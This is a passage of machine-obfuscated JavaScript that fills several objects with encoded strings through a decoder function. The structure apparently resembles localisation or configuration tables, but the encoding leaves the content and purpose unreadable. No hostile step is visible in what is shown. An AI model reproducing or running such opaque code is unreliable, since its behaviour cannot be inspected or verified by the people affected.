x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var 